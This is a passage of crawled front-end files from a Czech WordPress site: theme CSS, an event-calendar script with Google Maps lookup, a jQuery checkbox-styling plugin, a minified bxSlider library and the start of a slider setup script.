    margin-bottom: 18px;
    padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
    margin-top: -6px;
}
#comments .pingback p {
    color: #888;
    display: block;
    font-size: 12px;
    line-height: 18px;
    margin: 0;
}
#comments .pingback .url {
    font-size: 13px;
    font-style: italic;
}tnamu nebo Kambodži zájem, kontaktujte mne co nejdříve na e-mailu petrskokan@petrskokan.cz nebo mobilu 602 469 109.

Napsat komentář

Vaše emailová adresa nebude zveřejněna.

Jméno 
Emailová adresa
Webová s

/* Comments form */
input[type=submit] {
    color: #333;
}
#respond {
    border-top: 1px solid #e7e7e7;
    margin: 24px 0;
    overflow: hidden;
    position: relative;
}
#respond p {
    margin: 0;
    padding: 0;
}
#respond .comment-notes {
    margin-bottom: 1em;
}

#respond label {
  width: 150px;
  float: left;
  color: #888;
  font-size: 16px;
}

#respond input {
  width: 250px;
  margin-left: 10px; 
  margin: 0 0 9px;
}

.form-allowed-tags {
    line-height: 1em;
}
.children #respond {
    margin: 0 48px 0 0;
}
h3#reply-title {
    margin: 18px 0;
}
#comments-list #respond {
    margin: 0 0 18px 0;
}
#comments-list ul #respond {
    margin: 0;
}
#cancel-comment-reply-link {
    font-size: 12px;
    font-weight: normal;
    line-height: 18px;
}
#respond .required {
    color: #ff4b33;
    font-weight: bold;
}


#respond textarea {
    width: 98%;
}
#respond .form-allowed-tags {
    color: #888;
    font-size: 12px;
    line-height: 18px;
}
#respond .form-allowed-tags code {
    font-size: 11px;
}
#respond .form-submit {
    margin: 12px 0;
}
#respond .form-submit input {
    font-size: 14px;
    width: 115px;
}

/**** CUSTOM RADIO ***/

.radio {
    height: 19px;
    width: 19px;
    clear:left;
    float:left;
    margin: 0 0 3px;
    padding: 0 0 0 26px;
    background: url("./images/radio.png");
    background-repeat:no-repeat;
    cursor: pointer;
    background-position-x: left !important;
}

.checkbox {
    height: 25px;
    width: 19px;
    clear:left;
    float:left;
    margin: 0 0 3px;
    padding: 0 0 0 26px;
    background: url("./images/checkbox.gif") no-repeat;
    cursor: default;
    text-align:left;
}

.checkbox input,.radio input {
    display: none !important;
}

.checkbox input.show,.radio input.show {
    display: inline;
}

.selected {
    background-position: 50% -38px !important;
}

.block {
    width: 50%;
    float: left;
}

label {
    text-align: left;
}

.pages {
  display: none !important;
}

.wp-pagenavi {
  margin-top: 30px !important;
  margin-left: 0px;
  width: 100%;
}

.wp-pagenavi span.current {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  background-image: linear-gradient(bottom, rgb(8,151,207) 9%, rgb(9,137,184) 32%, rgb(6,111,153) 78%);
background-image: -o-linear-gradient(bottom, rgb(8,151,207) 9%, rgb(9,137,184) 32%, rgb(6,111,153) 78%);
background-image: -moz-linear-gradient(bottom, rgb(8,151,207) 9%, rgb(9,137,184) 32%, rgb(6,111,153) 78%);
background-image: -webkit-linear-gradient(bottom, rgb(8,151,207) 9%, rgb(9,137,184) 32%, rgb(6,111,153) 78%);
background-image: -ms-linear-gradient(bottom, rgb(8,151,207) 9%, rgb(9,137,184) 32%, rgb(6,111,153) 78%);

background-image: -webkit-gradient(
  linear,
  left bottom,
  left top,
  color-stop(0.09, rgb(8,151,207)),
  color-stop(0.32, rgb(9,137,184)),
  color-stop(0.78, rgb(6,111,153))
);
-webkit-box-shadow:  0px 0px 3px 0px #333333;
        
        box-shadow:  0px 0px 3px 0px #333333;
}

.wp-pagenavi a, .wp-pagenavi span {
  white-space: nowrap;
  width: 50px !important;
  margin: 0px 4px 0px 4px;
}

.gallery-box {
  border-bottom: 1px solid #153A49;
}


.wpcf7-response-output {
  margin-top: 80px !important;
}

.youtube-player {
  height: 360px;
}

.table {
	text-align:left;
}

.table td {
	text-align:left;
	border:1px solid #fff;
	padding:5px;
}

.table tr {
	text-align:left;
}

.entry-content table p {
	text-align:left;
}

--- FILE ---
content_type: text/css
request_url: https://www.petrskokan.cz/wp-content/themes/petr-skokan/mobile.css
body_size: 1193
content:
body {
  margin: 0;
  padding: 0;
  background: #0d232e;
  color: #dfebf0;
  font-family: Arial, Verdana;
  font-size: 13px;
}

body.home {background: #0d232e url("./images/iphone/bg-iphone.jpg") top center no-repeat;}

@media (max-width: 768px) and (min-width: 641px) {
body.home {background: #0d232e url("./images/iphone/bg-ipad.jpg") top center no-repeat;}
}

.wrapper {width: 570px; margin: 0 auto;}

/* --- HEADER --- */

header.home {background: url("./images/iphone/header-iphone.jpg") top center no-repeat; width: 570px; height: 743px; margin-bottom: 100px;}

@media (max-width: 768px) and (min-width: 641px) {
header.home {background: url("./images/iphone/header-ipad.jpg") top center no-repeat; width: 570px; height: 851px; margin-bottom: 100px;}
}

nav ul {margin: 0; padding: 70px 0 0;}
nav ul li {font-size: 18px; padding: 0 0 0 24px;}

header.home .button {position: absolute; top: 740px; left: 230px;}
header .hledani {position: absolute; top: -40px; right: 0; background: url("./images/iphone/search-iphone.png") no-repeat; width: 51px; height: 34px;}
header input[type="text"] {display: none;}
header input[type="submit"] {display: none;} 

@media (max-width: 768px) and (min-width: 641px) {
header.home .button {position: absolute; top: 850px; left: 230px;}
}

/* --- HOMEPAGE --- */

.diskuse {margin: 5px auto 75px; width: 434px; height: 78px; background: url("./images/iphone/diskuse-iphone.png") no-repeat center top; padding: 12px 0 0 0;}
.diskuse strong {font-size: 15px;}
.diskuse h1 {font-size: 39px;}


.bx-prev, .bx-next {position: absolute; width:33px; height: 65px; text-decoration: none; top: 0;}
.diskuse .bx-prev {background: url("./images/iphone/left-iphone.png") no-repeat; left: -60px;}
.diskuse .bx-next {background: url("./images/iphone/right-iphone.png") no-repeat; right: -60px;}

.aktuality {width: 570px; padding-right: 0; position: relative; margin-top: 70px;}
.aktuality a.vice {position: absolute; top: 7px; left: 480px; color: #0895cf; text-decoration: none; font-size: 13px;}
.aktuality a:hover.vice {text-decoration: underline;}

.aktualita {border-bottom: none; float: left; width: 285px;}
.aktualita img {border: 3px solid #fff; float: left; width: 35%; height: 35%;}
.aktualita .info {float: left; padding-left: 10px; width: 160px;}
.aktualita h3 {font-size: 13px; font-weight: bold; margin-bottom: 7px;}
.aktualita p {color: #c1dae2; font-size: 12px;}

.aktuality-img img {padding: 12px 0 0 14px; height: 277px;}
.aktuality-img .info {position: absolute; top: 225px; left: 14px; width: 505px; height: 50px;  background-color: rgba(0, 0, 0, 0.7); color: rgba(0, 0, 0, 0.7); color: #fff; padding: 14px 20px 0;}
.aktuality-img h3 {font-size: 13px; font-weight: bold;}

.slogan {background: url("./images/slogan.png") top center no-repeat; width: 570px; height: 88px; margin: 50px 0 60px;}

.anketa {display: block; width: 570px; padding-right: 0;}
.anketa p {margin-top: 15px; font-size: 18px; line-height: 24px; color: #c1dae2;}
.anketa img {border-top: 1px solid #173f4f; border-bottom: 1px solid #173f4f; margin: 15px 0; padding: 10px 0; width: 100%;}

.kalendar {display: block; width: 570px; position: relative; margin-top: 70px;}
.kalendar a.vice {position: absolute; top: 7px; left: 470px; color: #0895cf; text-decoration: none; font-size: 13px;}

.kalendar-img {background: url("./images/iphone/kalendar-iphone.png") no-repeat; width: 570px; height: 263px; color: #323537; padding: 5px 0 0 3px;}

.kalendar ul {margin: 6px 0 0 0; float: left; width: 283px;}
.kalendar li {width: 283px; height: 75px; position: relative;}

/* --- FOOTER --- */

footer {border-top: 1px solid #163d4e; margin: 40px 0; padding-top: 30px; color: #3a7380; font-size: 12px;}
footer a {color: #0685c5;}
footer span {color: #0685c5;}
footer .left {float: left; width: 480px;}
footer .right {float: right; width: 90px; margin-top: 5px;}

.blueberryapps {position: relative; top: -8px; left: 10px;}
.blueberryapps span {background: url("./images/iphone/blueberryapps-iphone.png") no-repeat center top; width: 28px; height: 24px; position: absolute; top: 0; left: 0;}
.blueberryapps span:hover { background: url("./images/iphone/blueberryapps-iphone.png") no-repeat center bottom;}



--- FILE ---
content_type: application/javascript
request_url: https://www.petrskokan.cz/wp-content/plugins/ajde-event-calendar/js/ajax-script.js?ver=5.4.18
body_size: 1339
content:
/*
	Javascript code that is associated with the front end of the calendar
*/
jQuery(document).ready(function($){
	
	
	var geocoder;
	var map;
	function initialize(map_canvas_id) {
		geocoder = new google.maps.Geocoder();
		var latlng = new google.maps.LatLng(-34.397, 150.644);
		var myOptions = {
		  zoom: 12,
		  center: latlng,
		  mapTypeId: google.maps.MapTypeId.ROADMAP
		}
		var map_canvas = document.getElementById(map_canvas_id);
		map = new google.maps.Map(map_canvas, myOptions);
	}

	
  
	function codeAddress(address, map_canvas_id) {
		//var address = document.getElementById("address").value;
		//var address = $("#address").val();
		geocoder.geocode( { 'address': address}, function(results, status) {
		  if (status == google.maps.GeocoderStatus.OK) {
			map.setCenter(results[0].geometry.location);
			var marker = new google.maps.Marker({
				map: map,
				position: results[0].geometry.location
			});
			//$('#'+map_canvas_id).height(200);
		  } else {
				$('#'+map_canvas_id).hide();
			//alert("Geocode was not successful for the following reason: " + status);
		  }
		});
	}
	
	//event full description
	$('.evcal_events_list').delegate('a.desc_trig', 'click', function(){
		var obj = $(this);
		
		obj.siblings('.event_description').slideToggle();
		
		if( obj.attr('gmap_trip')=='yes'){
			var address = obj.find('.evcal_location').attr('add_str');
			var map_canvas_id= obj.siblings('.event_description').find('.evcal_gmaps').attr('id');
			//obj.siblings('.event_description').find('.evcal_gmaps').html(address);
			initialize(map_canvas_id);
			codeAddress(address, map_canvas_id);
		}
	});
	
	
	//event sorting change
	$('.evcal_sort_bar').find('a').click(function(){
		var parent_bar = $(this).closest('div.evcal_sort_bar');
		var cal_head = parent_bar.siblings('.calendar_header');
		cal_id = $(this).closest('.ajde_evcal_calendar').attr('id');
		
		var sort_by = $(this).attr('id');
		var cur_m = parseInt( cal_head.attr('cur_m'));
		var cur_y = parseInt( cal_head.attr('cur_y'));
		
		ajax_post_content(cur_m,cur_y,sort_by,cal_id);
		parent_bar.find('a').removeClass('cur_sort');
		$(this).addClass('cur_sort');
		parent_bar.attr({'sort_by':sort_by});
	});
	
	
	
	// next month
	$('.evcal_btn_next').click(function(){
		var parent_bar = $(this).parent().siblings('div.evcal_sort_bar');
		var cal_head = parent_bar.siblings('.calendar_header');
		
		var sort_by=parent_bar.attr('sort_by');
		var cur_m = parseInt(cal_head.attr('cur_m'));
		var cur_y = parseInt(cal_head.attr('cur_y'));
		var next_m = (cur_m==12)?1:cur_m+1;
		var next_y = (cur_m==12)?cur_y+1:cur_y;
		
		cal_id = $(this).closest('.ajde_evcal_calendar').attr('id');
		
		ajax_post_content(next_m,next_y,sort_by, cal_id);
		
	});
	
	// previous month
	$('.evcal_btn_prev').click(function(){
		var parent_bar = $(this).parent().siblings('div.evcal_sort_bar');
		var cal_head = parent_bar.siblings('.calendar_header');
		
		var sort_by=parent_bar.attr('sort_by');
		var cur_m = parseInt( cal_head.attr('cur_m'));
		var cur_y = parseInt( cal_head.attr('cur_y'));
		var next_m = (cur_m==1)?12:cur_m-1;
		var next_y = (cur_m==1)?cur_y-1:cur_y;
		
		cal_id = $(this).closest('.ajde_evcal_calendar').attr('id');
		
		ajax_post_content(next_m,next_y,sort_by,cal_id);
		
	});
	
	function ajax_post_content(next_m, next_y,sort_by,cal_id){
		var ev_cal = $('#'+cal_id); // find the correct calendar
		ev_cal.find('.evcal_loader').show();
		
		event_type = ev_cal.find('.calendar_header').attr('ev_type');
		
		$.ajax({
			beforeSend: function(){
				ev_cal.find('.evcal_events_list').fadeOut('fast');
			},
			type: 'POST',
			url:the_ajax_script.ajaxurl,
			data: {	action:'the_ajax_hook',	next_m:next_m,	next_y:next_y,	sort_by:sort_by, event_type:event_type},
			dataType:'json',
			success:function(data){
				//alert(data);
				ev_cal.find('.evcal_events_list').html(data.content);
				ev_cal.find('#evcal_cur').html(data.new_month_year+', '+next_y);
				ev_cal.find('#evcal_head').attr({'cur_m':next_m,'cur_y':next_y});
				ev_cal.find('.evcal_loader').hide();
			},complete:function(){
				ev_cal.find('.evcal_events_list').delay(300).fadeIn();
			}
		});
		
		
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://www.petrskokan.cz/wp-content/themes/petr-skokan/js/jquery.custom_radio_checkbox.js
body_size: 779
content:
//##############################
// jQuery Custom Radio-buttons and Checkbox; basically it's styling/theming for Checkbox and Radiobutton elements in forms
// By Dharmavirsinh Jhala - dharmavir@gmail.com
// Date of Release: 13th March 10
// Version: 0.8
/*
 USAGE:
	$(document).ready(function(){
		$(":radio").behaveLikeCheckbox();
	}
*/

var elmHeight = "19";	// should be specified based on image size

// Extend JQuery Functionality For Custom Radio Button Functionality
jQuery.fn.extend({
dgStyle: function()
{
	// Initialize with initial load time control state
	$.each($(this), function(){
		var elm	=	$(this).children().get(0);
		elmType = $(elm).attr("type");
		$(this).data('type',elmType);
		$(this).data('checked',$(elm).attr("checked"));
		$(this).dgClear();
	});
	$(this).mousedown(function() { $(this).dgEffect(); });
	$(this).mouseup(function() { $(this).dgHandle(); });	
},
dgClear: function()
{
	if($(this).data("checked") == true)
	{
		$(this).css("backgroundPosition","center -"+(elmHeight*2)+"px");
		}
	else
	{
		$(this).css("backgroundPosition","center 0");
		}	
},
dgEffect: function()
{
	if($(this).data("checked") == true)
		$(this).css({backgroundPosition:"center -"+(elmHeight*3)+"px"});
	else
		$(this).css({backgroundPosition:"center -"+(elmHeight)+"px"});
},
dgHandle: function()
{
	var elm	=	$(this).children().get(0);
	if($(this).data("checked") == true)
		$(elm).dgUncheck(this);
	else
		$(elm).dgCheck(this);
	
	if($(this).data('type') == 'radio')
	{
		$.each($("input[name='"+$(elm).attr("name")+"']"),function()
		{
			if(elm!=this)
				$(this).dgUncheck(-1);
		});
	}
},
dgCheck: function(div)
{
	$(this).attr("checked",true);
	$(div).data('checked',true).css({backgroundPosition:"center -"+(elmHeight*2)+"px"});
},
dgUncheck: function(div)
{
	$(this).attr("checked",false);
	if(div != -1)
		$(div).data('checked',false).css({backgroundPosition:"center 0"});
	else
		$(this).parent().data("checked",false).css({backgroundPosition:"center 0"});
}
});

--- FILE ---
content_type: application/javascript
request_url: https://www.petrskokan.cz/wp-content/themes/petr-skokan/js/jquery.bxSlider.min.js
body_size: 3785
content:
/**
 * jQuery bxSlider v3.0
 * https://bxslider.com
 *
 * Copyright 2010, Steven Wanderski
 * https://bxcreative.com
 *
 * Free to use and abuse under the MIT license.
 * https://www.opensource.org/licenses/mit-license.php
 * 
 */
(function(a){a.fn.bxSlider=function(b){function Z(b,c,d,e){var f=[];var g=d;var h=false;if(e=="backward"){b=a.makeArray(b);b.reverse()}while(g>0){a.each(b,function(b,d){if(g>0){if(!h){if(b==c){h=true;f.push(a(this).clone());g--}}else{f.push(a(this).clone());g--}}else{return false}})}return f}function Y(){var a=i.outerHeight()*b.displaySlideQty;return a}function X(){var a=i.outerWidth()*b.displaySlideQty;return a}function W(b,c){if(c=="left"){var d=a(".pager",h).eq(b).position().left}else if(c=="top"){var d=a(".pager",h).eq(b).position().top}return d}function V(){if(!b.infiniteLoop&&b.hideControlOnEnd){if(x==F){a(".bx-prev",h).hide()}else{a(".bx-prev",h).show()}if(x==G){a(".bx-next",h).hide()}else{a(".bx-next",h).show()}}}function U(c,e,f,g){p=a('<a href="" class="bx-start"></a>');if(c=="text"){r=e}else{r='<img src="'+e+'" />'}if(f=="text"){s=g}else{s='<img src="'+g+'" />'}if(b.autoControlsSelector){a(b.autoControlsSelector).append(p)}else{h.append('<div class="bx-auto"></div>');a(".bx-auto",h).html(p)}p.click(function(){if(b.ticker){if(a(this).hasClass("stop")){d.stopTicker()}else if(a(this).hasClass("start")){d.startTicker()}}else{if(a(this).hasClass("stop")){d.stopShow(true)}else if(a(this).hasClass("start")){d.startShow(true)}}return false})}function T(){var c=a("img",g.eq(x)).attr("title");if(c!=""){if(b.captionsSelector){a(b.captionsSelector).html(c)}else{a(".bx-captions",h).html(c)}}else{if(b.captionsSelector){a(b.captionsSelector).html(" ")}else{a(".bx-captions",h).html(" ")}}}function S(c){var e=g.length;if(b.moveSlideQty>1){if(g.length%b.moveSlideQty!=0){e=Math.ceil(g.length/b.moveSlideQty)}else{e=g.length/b.moveSlideQty}}var f="";if(b.buildPager){for(var i=0;i<e;i++){f+=b.buildPager(i,g.eq(i*b.moveSlideQty))}}else if(c=="full"){for(var i=1;i<=e;i++){f+='<a href="" class="pager-link pager-'+i+'">'+i+"</a>"}}else if(c=="short"){f='<span class="bx-pager-current">'+(b.startingSlide+1)+"</span> "+b.pagerShortSeparator+' <span class="bx-pager-total">'+g.length+"</span>"}if(b.pagerSelector){a(b.pagerSelector).append(f);n=a(b.pagerSelector)}else{var j=a('<div class="bx-pager"></div>');j.append(f);if(b.pagerLocation=="top"){h.prepend(j)}else if(b.pagerLocation=="bottom"){h.append(j)}n=a(".bx-pager",h)}n.children().click(function(){if(b.pagerType=="full"){var a=n.children().index(this);if(b.moveSlideQty>1){a*=b.moveSlideQty}d.goToSlide(a)}return false})}function R(c,e,f,g){var i=a('<a href="" class="bx-next"></a>');var j=a('<a href="" class="bx-prev"></a>');if(c=="text"){i.html(e)}else{i.html('<img src="'+e+'" />')}if(f=="text"){j.html(g)}else{j.html('<img src="'+g+'" />')}if(b.prevSelector){a(b.prevSelector).append(j)}else{h.append(j)}if(b.nextSelector){a(b.nextSelector).append(i)}else{h.append(i)}i.click(function(){d.goToNextSlide();return false});j.click(function(){d.goToPreviousSlide();return false})}function Q(c){if(b.pagerType=="full"&&b.pager){a("a",n).removeClass(b.pagerActiveClass);a("a",n).eq(c).addClass(b.pagerActiveClass)}else if(b.pagerType=="short"&&b.pager){a(".bx-pager-current",n).html(x+1)}}function P(){g.not(":eq("+x+")").fadeTo(b.speed,0).css("zIndex",98);g.eq(x).css("zIndex",99).fadeTo(b.speed,1,function(){E=false;if(jQuery.browser.msie){g.eq(x).get(0).style.removeAttribute("filter")}b.onAfterSlide(x,g.length,g.eq(x))})}function O(){e.hover(function(){if(t){d.stopTicker(false)}},function(){if(t){d.startTicker(false)}})}function N(){h.find(".bx-window").hover(function(){if(t){d.stopShow(false)}},function(){if(t){d.startShow(false)}})}function M(){if(b.startImage!=""){startContent=b.startImage;startType="image"}else{startContent=b.startText;startType="text"}if(b.stopImage!=""){stopContent=b.stopImage;stopType="image"}else{stopContent=b.stopText;stopType="text"}U(startType,startContent,stopType,stopContent)}function L(a,c,d){if(b.mode=="horizontal"){if(b.tickerDirection=="next"){e.animate({left:"-="+c+"px"},d,"linear",function(){e.css("left",a);L(a,A,b.tickerSpeed)})}else if(b.tickerDirection=="prev"){e.animate({left:"+="+c+"px"},d,"linear",function(){e.css("left",a);L(a,A,b.tickerSpeed)})}}else if(b.mode=="vertical"){if(b.tickerDirection=="next"){e.animate({top:"-="+c+"px"},d,"linear",function(){e.css("top",a);L(a,B,b.tickerSpeed)})}else if(b.tickerDirection=="prev"){e.animate({top:"+="+c+"px"},d,"linear",function(){e.css("top",a);L(a,B,b.tickerSpeed)})}}}function K(){if(b.auto){if(!b.infiniteLoop){if(b.autoDirection=="next"){o=setInterval(function(){x+=b.moveSlideQty;if(x>G){x=x%g.length}d.goToSlide(x,false)},b.pause)}else if(b.autoDirection=="prev"){o=setInterval(function(){x-=b.moveSlideQty;if(x<0){negativeOffset=x%g.length;if(negativeOffset==0){x=0}else{x=g.length+negativeOffset}}d.goToSlide(x,false)},b.pause)}}else{if(b.autoDirection=="next"){o=setInterval(function(){d.goToNextSlide(false)},b.pause)}else if(b.autoDirection=="prev"){o=setInterval(function(){d.goToPreviousSlide(false)},b.pause)}}}else if(b.ticker){b.tickerSpeed*=10;a(".pager",h).each(function(b){A+=a(this).width();B+=a(this).height()});if(b.tickerDirection=="prev"&&b.mode=="horizontal"){e.css("left","-"+(A+y)+"px")}else if(b.tickerDirection=="prev"&&b.mode=="vertical"){e.css("top","-"+(B+z)+"px")}if(b.mode=="horizontal"){C=parseInt(e.css("left"));L(C,A,b.tickerSpeed)}else if(b.mode=="vertical"){D=parseInt(e.css("top"));L(D,B,b.tickerSpeed)}if(b.tickerHover){O()}}}function J(){if(b.nextImage!=""){nextContent=b.nextImage;nextType="image"}else{nextContent=b.nextText;nextType="text"}if(b.prevImage!=""){prevContent=b.prevImage;prevType="image"}else{prevContent=b.prevText;prevType="text"}R(nextType,nextContent,prevType,prevContent)}function I(){if(b.mode=="horizontal"||b.mode=="vertical"){var c=Z(g,0,b.moveSlideQty,"backward");a.each(c,function(b){e.prepend(a(this))});var d=g.length+b.moveSlideQty-1;var f=g.length-b.displaySlideQty;var h=d-f;var i=Z(g,0,h,"forward");if(b.infiniteLoop){a.each(i,function(b){e.append(a(this))})}}}function H(){I(b.startingSlide);if(b.mode=="horizontal"){e.wrap('<div class="'+b.wrapperClass+'" style="width:'+l+'px; position:relative;"></div>').wrap('<div class="bx-window" style="position:relative; overflow:hidden; width:'+l+'px;"></div>').css({width:"999999px",position:"relative",left:"-"+y+"px"});e.children().css({width:j,"float":"left",listStyle:"none"});h=e.parent().parent();g.addClass("pager")}else if(b.mode=="vertical"){e.wrap('<div class="'+b.wrapperClass+'" style="width:'+v+'px; position:relative;"></div>').wrap('<div class="bx-window" style="width:'+v+"px; height:"+m+'px; position:relative; overflow:hidden;"></div>').css({height:"999999px",position:"relative",top:"-"+z+"px"});e.children().css({listStyle:"none",height:w});h=e.parent().parent();g.addClass("pager")}else if(b.mode=="fade"){e.wrap('<div class="'+b.wrapperClass+'" style="width:'+v+'px; position:relative;"></div>').wrap('<div class="bx-window" style="height:'+w+"px; width:"+v+'px; position:relative; overflow:hidden;"></div>');e.children().css({listStyle:"none",position:"absolute",top:0,left:0,zIndex:98});h=e.parent().parent();g.not(":eq("+x+")").fadeTo(0,0);g.eq(x).css("zIndex",99)}if(b.captions&&b.captionsSelector==null){h.append('<div class="bx-captions"></div>')}}var c={mode:"horizontal",infiniteLoop:true,hideControlOnEnd:false,controls:true,speed:500,easing:"swing",pager:false,pagerSelector:null,pagerType:"full",pagerLocation:"bottom",pagerShortSeparator:"/",pagerActiveClass:"pager-active",nextText:"next",nextImage:"",nextSelector:null,prevText:"prev",prevImage:"",prevSelector:null,captions:false,captionsSelector:null,auto:false,autoDirection:"next",autoControls:false,autoControlsSelector:null,autoStart:true,autoHover:false,autoDelay:0,pause:3e3,startText:"start",startImage:"",stopText:"stop",stopImage:"",ticker:false,tickerSpeed:5e3,tickerDirection:"next",tickerHover:false,wrapperClass:"bx-wrapper",startingSlide:0,displaySlideQty:1,moveSlideQty:1,randomStart:false,onBeforeSlide:function(){},onAfterSlide:function(){},onLastSlide:function(){},onFirstSlide:function(){},onNextSlide:function(){},onPrevSlide:function(){},buildPager:null};var b=a.extend(c,b);var d=this;var e="";var f="";var g="";var h="";var i="";var j="";var k="";var l="";var m="";var n="";var o="";var p="";var q="";var r="";var s="";var t=true;var u=false;var v=0;var w=0;var x=0;var y=0;var z=0;var A=0;var B=0;var C=0;var D=0;var E=false;var F=0;var G=g.length-1;this.goToSlide=function(a,c){if(!E){E=true;x=a;b.onBeforeSlide(x,g.length,g.eq(x));if(typeof c=="undefined"){var c=true}if(c){if(b.auto){d.stopShow(true)}}slide=a;if(slide==F){b.onFirstSlide(x,g.length,g.eq(x))}if(slide==G){b.onLastSlide(x,g.length,g.eq(x))}if(b.mode=="horizontal"){e.animate({left:"-"+W(slide,"left")+"px"},b.speed,b.easing,function(){E=false;b.onAfterSlide(x,g.length,g.eq(x))})}else if(b.mode=="vertical"){e.animate({top:"-"+W(slide,"top")+"px"},b.speed,b.easing,function(){E=false;b.onAfterSlide(x,g.length,g.eq(x))})}else if(b.mode=="fade"){P()}V();if(b.moveSlideQty>1){a=Math.floor(a/b.moveSlideQty)}Q(a);T()}};this.goToNextSlide=function(a){if(typeof a=="undefined"){var a=true}if(a){if(b.auto){d.stopShow(true)}}if(!b.infiniteLoop){if(!E){var c=false;x=x+b.moveSlideQty;if(x<=G){V();b.onNextSlide(x,g.length,g.eq(x));d.goToSlide(x)}else{x-=b.moveSlideQty}}}else{if(!E){E=true;var c=false;x=x+b.moveSlideQty;if(x>G){x=x%g.length;c=true}b.onNextSlide(x,g.length,g.eq(x));b.onBeforeSlide(x,g.length,g.eq(x));if(b.mode=="horizontal"){var f=b.moveSlideQty*k;e.animate({left:"-="+f+"px"},b.speed,b.easing,function(){E=false;if(c){e.css("left","-"+W(x,"left")+"px")}b.onAfterSlide(x,g.length,g.eq(x))})}else if(b.mode=="vertical"){var h=b.moveSlideQty*w;e.animate({top:"-="+h+"px"},b.speed,b.easing,function(){E=false;if(c){e.css("top","-"+W(x,"top")+"px")}b.onAfterSlide(x,g.length,g.eq(x))})}else if(b.mode=="fade"){P()}if(b.moveSlideQty>1){Q(Math.ceil(x/b.moveSlideQty))}else{Q(x)}T()}}};this.goToPreviousSlide=function(c){if(typeof c=="undefined"){var c=true}if(c){if(b.auto){d.stopShow(true)}}if(!b.infiniteLoop){if(!E){var f=false;x=x-b.moveSlideQty;if(x<0){x=0;if(b.hideControlOnEnd){a(".bx-prev",h).hide()}}V();b.onPrevSlide(x,g.length,g.eq(x));d.goToSlide(x)}}else{if(!E){E=true;var f=false;x=x-b.moveSlideQty;if(x<0){negativeOffset=x%g.length;if(negativeOffset==0){x=0}else{x=g.length+negativeOffset}f=true}b.onPrevSlide(x,g.length,g.eq(x));b.onBeforeSlide(x,g.length,g.eq(x));if(b.mode=="horizontal"){var i=b.moveSlideQty*k;e.animate({left:"+="+i+"px"},b.speed,b.easing,function(){E=false;if(f){e.css("left","-"+W(x,"left")+"px")}b.onAfterSlide(x,g.length,g.eq(x))})}else if(b.mode=="vertical"){var j=b.moveSlideQty*w;e.animate({top:"+="+j+"px"},b.speed,b.easing,function(){E=false;if(f){e.css("top","-"+W(x,"top")+"px")}b.onAfterSlide(x,g.length,g.eq(x))})}else if(b.mode=="fade"){P()}if(b.moveSlideQty>1){Q(Math.ceil(x/b.moveSlideQty))}else{Q(x)}T()}}};this.goToFirstSlide=function(a){if(typeof a=="undefined"){var a=true}d.goToSlide(F,a)};this.goToLastSlide=function(){if(typeof a=="undefined"){var a=true}d.goToSlide(G,a)};this.getCurrentSlide=function(){return x};this.getSlideCount=function(){return g.length};this.stopShow=function(a){clearInterval(o);if(typeof a=="undefined"){var a=true}if(a&&b.autoControls){p.html(r).removeClass("stop").addClass("start");t=false}};this.startShow=function(a){if(typeof a=="undefined"){var a=true}K();if(a&&b.autoControls){p.html(s).removeClass("start").addClass("stop");t=true}};this.stopTicker=function(a){e.stop();if(typeof a=="undefined"){var a=true}if(a&&b.ticker){p.html(r).removeClass("stop").addClass("start");t=false}};this.startTicker=function(a){if(b.mode=="horizontal"){if(b.tickerDirection=="next"){var c=parseInt(e.css("left"));var d=A+c+g.eq(0).width()}else if(b.tickerDirection=="prev"){var c=-parseInt(e.css("left"));var d=c-g.eq(0).width()}var f=d*b.tickerSpeed/A;L(C,d,f)}else if(b.mode=="vertical"){if(b.tickerDirection=="next"){var h=parseInt(e.css("top"));var d=B+h+g.eq(0).height()}else if(b.tickerDirection=="prev"){var h=-parseInt(e.css("top"));var d=h-g.eq(0).height()}var f=d*b.tickerSpeed/B;L(D,d,f);if(typeof a=="undefined"){var a=true}if(a&&b.ticker){p.html(s).removeClass("start").addClass("stop");t=true}}};this.initShow=function(){e=a(this);f=e.clone();g=e.children();h="";i=e.children(":first");j=i.width();v=0;k=i.outerWidth();w=0;l=X();m=Y();E=false;n="";x=0;y=0;z=0;o="";p="";q="";r="";s="";t=true;u=false;A=0;B=0;C=0;D=0;F=0;G=g.length-1;g.each(function(b){if(a(this).outerHeight()>w){w=a(this).outerHeight()}if(a(this).outerWidth()>v){v=a(this).outerWidth()}});if(b.randomStart){var c=Math.floor(Math.random()*g.length);x=c;y=k*(b.moveSlideQty+c);z=w*(b.moveSlideQty+c)}else{x=b.startingSlide;y=k*(b.moveSlideQty+b.startingSlide);z=w*(b.moveSlideQty+b.startingSlide)}H();if(b.pager&&!b.ticker){if(b.pagerType=="full"){S("full")}else if(b.pagerType=="short"){S("short")}}if(b.controls&&!b.ticker){J()}if(b.auto||b.ticker){if(b.autoControls){M()}if(b.autoStart){setTimeout(function(){d.startShow(true)},b.autoDelay)}else{d.stopShow(true)}if(b.autoHover&&!b.ticker){N()}}if(b.moveSlideQty>1){Q(Math.ceil(x/b.moveSlideQty))}else{Q(x)}V();if(b.captions){T()}b.onAfterSlide(x,g.length,g.eq(x))};this.destroyShow=function(){clearInterval(o);a(".bx-next, .bx-prev, .bx-pager, .bx-auto",h).remove();e.unwrap().unwrap().removeAttr("style");e.children().removeAttr("style").not(".pager").remove();g.removeClass("pager")};this.reloadShow=function(){d.destroyShow();d.initShow()};this.each(function(){if(a(this).children().length>0){d.initShow()}});return this};jQuery.fx.prototype.cur=function(){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}var a=parseFloat(jQuery.css(this.elem,this.prop));return a}})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.petrskokan.cz/wp-content/themes/petr-skokan/js/functions.js
body_size: 429
content:
$(document).ready(function() {
    
    $('#evcal_list li:nth-child(3)').addClass("third");
    $("#evcal_list li:last-child").addClass("last-child");

    $('#slider1').bxSlider({
        auto: true,
        prevText: '',
        nextText: '',
        prevImage: '',
        nextImage: '',
        speed: 1050,
        pause: 2500,
        autoHover: true
    });     
     
    $('#slider2').bxSlider({
        mode: 'fade',
        auto: true,
        prevText: '',
        nextText: ''
    });
    //set/remove default input values
    var clearMePrevious = "";
    // clear input on focus
    $(".clear-me-focus").focus(function() {
        if($(this).val()==$(this).attr("title")) {
            clearMePrevious = $(this).val();
            $(this).val("");
        }
    });
    // if field is empty afterward, add text again
    $(".clear-me-focus").blur(function() {
        if($(this).val()=="") {
            $(this).val(clearMePrevious);
